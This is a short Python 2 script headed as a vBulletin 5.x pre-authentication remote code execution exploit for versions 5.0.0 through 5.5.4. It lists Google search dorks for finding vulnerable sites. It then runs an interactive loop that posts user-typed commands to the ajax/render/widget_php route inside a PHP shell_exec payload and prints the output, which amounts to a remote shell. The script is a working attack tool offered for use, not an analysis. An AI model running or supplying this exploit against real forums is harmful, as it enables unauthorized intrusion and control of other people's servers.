 #!/usr/bin/python
#
# vBulletin 5.x 0day pre-auth RCE exploit
#
# This should work on all versions from 5.0.0 till 5.5.4
#
# Google Dorks:
# - site:*.vbulletin.net
# - "Powered by vBulletin Version 5.5.4"

import requests
import sys

if len(sys.argv) != 2:
    sys.exit("Usage: %s <URL to vBulletin>" % sys.argv[0])

params = {"routestring":"ajax/render/widget_php"}

while True:
    try:
        cmd = raw_input("vBulletin$ ")
        params["widgetConfig[code]"] = "echo shell_exec('"+cmd+"'); exit;"
        r = requests.post(url = sys.argv[1], data = params)
        if r.status_code == 200:
            print r.text
        else:
            sys.exit("Exploit failed! :(")
    except KeyboardInterrupt:
        sys.exit("\nClosing shell...")
    except Exception, e:
        sys.exit(str(e))